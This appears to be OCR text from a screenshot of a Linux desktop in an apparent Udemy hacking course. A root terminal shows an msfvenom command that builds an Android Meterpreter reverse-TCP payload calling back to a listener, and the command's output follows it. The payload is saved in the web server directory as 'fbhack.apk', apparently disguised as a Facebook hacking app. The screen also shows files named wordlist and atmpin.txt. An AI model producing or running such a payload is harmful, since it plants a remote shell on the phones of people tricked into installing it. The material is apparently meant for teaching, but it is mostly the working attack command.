 Applications
Places
Terminal
Thu 21:25
1
TIPS STUDIO
user.txt
wordlist
email.txt
ash.txt
atmpin.txt
udemy
fman.rc
python-shell.py
root@7h3pr0xy: ~
File Edit View Search Terminal Help
root@7h3pr0xy:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.3 LPORT=4
646 R > /var/www/html/fbhack.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10082 bytes
root@7h3pr0xy:~#
Udemy